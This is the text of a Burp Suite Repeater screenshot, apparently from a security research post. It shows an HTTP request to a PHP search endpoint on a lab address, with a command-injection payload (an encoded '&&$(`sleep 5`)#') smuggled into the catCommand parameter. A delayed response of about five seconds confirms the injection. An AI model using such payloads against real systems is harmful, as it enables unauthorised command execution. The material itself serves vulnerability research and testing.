 Burp Suite Professional v1.7.37 - Temporary Project - licensed to iSecur1ty [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: https://192.168.178.133 ?
Request
Raw Params Headers Hex
GET /lib/crud/search.crud.php?searchTerm=a&catCommand=%22%22%26%26$(`sleep%205`)%23 HTTP/1.1
Host: 192.168.178.133
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=cc4cec4aacc07c56bb53b249985a1658
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 27 Sep 2019 19:44:52 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.22
X-Powered-By: PHP/7.2.22
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 56
Connection: close
Content-Type: text/html; charset=UTF-8
{"category":null,"fileCount":"0","searchResult":"Empty"}
? < + > Type a search term 0 matches
先知社区
Done
389 bytes | 5,066 millis